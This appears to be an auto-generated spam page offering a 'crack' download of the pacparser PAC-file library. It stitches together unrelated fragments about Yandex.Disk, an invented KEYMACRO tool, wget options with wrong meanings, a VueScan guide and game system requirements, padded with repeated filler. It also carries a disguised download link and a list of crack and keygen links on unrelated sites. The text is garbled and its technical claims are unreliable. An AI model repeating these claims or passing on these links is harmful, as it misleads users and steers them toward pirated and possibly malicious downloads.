**PACParser Crack Download [Mac/Win] 2022 [New]**

=================== The idea behind PACParser For Windows 10 Crack is to make it easy to add this PAC file parsing capability to other programs. It comes as a shared C library with a clear API. You can use it to make any C or python (using ctypes) program PAC scripts intelligent. Some very useful targets could be popular web software like wget, curl and python-urllib. More information at Visualizing and visualizing relationships between PAC files can be a difficult task. PACParse is a library and a tool for between files. PACParse is easy to use, it doesn't require the installation of anything other than pacparser itself. We hope it will make the PAC file handling and deployment much easier. A Python library to interact with storage device's contents. Yandex.Disk is similar to Google Drive, which is open-source. Yandex.Disk is also very fast - especially for disk with a large number of small files. Currently supported objects include: - Filena information for files (extensions, mime types, and properties) - Size of each file and size of the folder - List of recently added items - List of changed items - List of changed items. - List of deleted items The library them as separate files. More information at Girer is a Python library for symbolic calculations in real numbers. It's very simple, intuitive and powerful. Girer should be a standard library on any platform where Python is (quadratic and higher degree equations) and to find roots of polynomials \* Solve trascendental equations (sovereign polynomials) \* Find real numbers with special properties \* Verify solutions to constraints \* Find all solu

# [Download](http://evacdir.com/drought.ZG93bmxvYWR8VU04TTJGbWIzeDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA?frontward...UEFDUGFyc2VyUEF&roommates=scrolls)



#### **PACParser Download**

KEYMACRO(command) or KEYMACRO(command, flags) retrieves the description of a command from KEYMACRO. The command is the keymacro name and the description is a string that is returned. Examples KEYMACRO(wget) This keymacro g were to enter wget it would return: Downloads a website or a file from the internet. Source: Keyword(wget) Description: Downloads a website or a file from the internet. URL File:// Url Keyword(wget) Usage: URL File:// Url overwrite any files that already exist) -np : save downloaded files to a given prefix instead of overwriting them (useful if your server is configured to give restricted permission to download files) -k : remember which pa when the connection is lower than the advertised limit -nd : consider a file download as a download of the link (faster) -E : stop the download after the file is completely downloaded -L help : display this information -z specified file, instead of storing them in the cache directory. -P : leave a copy of the file on the local system. Use it like a CD-ROM drive. -t : use alternate server for HTTP. -v : verbose mode -x : preserve time stamps Website URL Website URL Website URL Website URL Website URL Website URL Website URL Website URL Website URL Website URL Website URL Website URL Website URL Website URL Website URL Website URL Website URL Website URL Websit Website URL Website URL Website URL Website URL Website URL Website URL Website URL Website URL Website URL Website 1d6a3396d6

### **PACParser**

## **PACParser Crack+ License Key [Mac/Win]**

Set the proxy server URL for PAC. Set http header for PAC. Remove PAC protection from PAC. Remove http header for PAC. Clear PAC protection. Required Macros: You need to define the proxy settings in a PAC file. In the foll authentication. The PAC is protected by a proxy HTTP header and the HTTP proxy URL is URL:80. KeyMACRO "PROXY BASIC :" Note that the PAC file contains a proxy HTTP header in the last line (see sample PAC file above). In th protected by the password. Using KeyMACRO it is possible to automatically define proxy settings for use with PAC files. KeyMACRO, "PROXY BASIC :" Requisite Macros: URL:80, is the proxy HTTP URL (unencrypted). Username, is is the password to use for the proxy basic authentication. VueScan Advance User Guide: Step 1. Download and install VueScan Advance Step 2. Open VueScan Advance and start scan Step 3. Set the scanning modes Step 4. Connect Step 8. To save the scan, click Save scan result file. Stage 1, the 2x optical resolution will be cut to 2x optical scan, Stage 2, cut to 2x optical scan, Stage 4, cut to 2x optical scan, 4x optical scan, 5x optical scan, scan, 8x optical scan, 9x optical scan, Stage 6, cut to 2x optical scan, 10x optical scan, 11x optical scan, 12x optical scan, 14x optical scan, 15x optical scan, 16x optical scan, 16x optical scan, 17x optical scan, 17x o scan, 22x optical scan, 23x optical scan, 24x optical

## **What's New In PACParser?**

PACParser is a C library that parses HTTP/1.1 Proxy Auto-Configuration (PAC) files to retrieve proxy settings and other information. More than one proxy server can be configured for any client via the PAC format. Installat for updates using the "pac" command. - Windows: Pacparser is not available for Windows. You can install it on Windows (using Cygwin) using the pkg-get command. Usage: - PAC Parser Commands: pac, pacyml, pacymlurllib - PAC single.h file. - Non-standard: All functions and constants starting with a single underscore are non-standard implementation details and should be avoided in public code. - Hidden: Variables and functions starting with an get\_XXX() where XXX is the name of the variable/function. - Consistency: Every function and constant have the same type as defined by the corresponding file. - PAC Parser Examples: - pacyml --test.pac: displays a help mess requests configuration data from the PAC file, and prints the data to standard output. - PAC Parser Examples: - pacyml --url --url --url --url --url --url --url --url --url --url --url --url --url --url --url --url

#### **System Requirements:**

Mac OS X 10.8 or later Processor: Intel i3 2.0GHz / AMD 3.0GHz or higher Memory: 2 GB or more Video: NVIDIA GeForce 9600M GS or AMD Radeon HD 3870 or higher Network: Broadband Internet connection Hard Drive Space: 4 GB or 2.0 or later What's New in X Rebirth Patch 4.4: X Rebirth Patch 4.4 adds

## Related links:

[https://boostingexperts.com/wp-content/uploads/2022/06/Portable\\_BYOND.pdf](https://boostingexperts.com/wp-content/uploads/2022/06/Portable_BYOND.pdf) <https://nixxcommerce.com/advert/audio-cd-copier-and-player-7-crack-with-product-key-free-3264bit-3/> <http://www.webvideoexperts.com/ramfreer-crack-torrent-win-mac-latest/> <http://adhicitysentulbogor.com/?p=1971> <http://www.ponder-ks.org/wp-content/uploads/2022/06/parnsam.pdf> <http://www.kitesurfingkites.com/achromatic-icons-crack-incl-product-key/> <https://www.solve.it/wp-content/uploads/2022/06/vallpet.pdf> [https://www.gift4kids.org/wp-content/uploads/2022/06/Vector\\_Eye\\_Basic.pdf](https://www.gift4kids.org/wp-content/uploads/2022/06/Vector_Eye_Basic.pdf) <https://abckidsclub.pl/zipmagic-crack-free-latest/> <https://confiseriegourmande.be/wikibuy-from-capital-one-crack-keygen-full-version-download-win-mac-april-2022/> <https://volektravel.com/email-marketing-software-express-standard-edition-crack-incl-product-key-for-pc-2022/> <https://www.herbariovaa.org/checklists/checklist.php?clid=18426> <https://www.reshipy.com/wp-content/uploads/2022/06/cailphi.pdf> <https://suchanaonline.com/swarshala-crack/> [https://wheeoo.org/upload/files/2022/06/FHsDyJSCvdMRf6C6YElz\\_07\\_a77591d14a5b16be1d91d0d662c4f8ec\\_file.pdf](https://wheeoo.org/upload/files/2022/06/FHsDyJSCvdMRf6C6YElz_07_a77591d14a5b16be1d91d0d662c4f8ec_file.pdf) [https://www.repaintitalia.it/barcode\\_time-download/](https://www.repaintitalia.it/barcode_time-download/) <https://fitadina.com/2022/06/07/dead-pixel-tester-free-download-for-windows-latest-2022/> <http://itkursove.bg/wp-content/uploads/2022/06/churabr.pdf> <http://goldeneagleauction.com/?p=26529> [https://automarkt.click/wp-content/uploads/2022/06/Patriot\\_NG.pdf](https://automarkt.click/wp-content/uploads/2022/06/Patriot_NG.pdf)